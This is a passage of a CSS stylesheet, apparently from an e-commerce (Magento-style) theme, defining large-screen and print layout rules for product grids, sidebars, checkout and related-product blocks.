  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
